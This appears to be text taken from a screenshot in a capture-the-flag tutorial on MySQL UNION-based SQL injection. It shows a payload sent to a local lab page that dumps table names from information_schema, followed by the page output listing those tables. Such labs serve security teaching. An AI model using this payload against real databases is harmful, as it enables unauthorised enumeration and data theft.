 Load URL
http://192.168.91.142/sqli/01.php?id=1  and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=0x6374667377696b69
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
MYSQL UNION SQLI
/index.php?id=1
id name age
1 ctfswiki,user,users 3
© CTFS-WIKI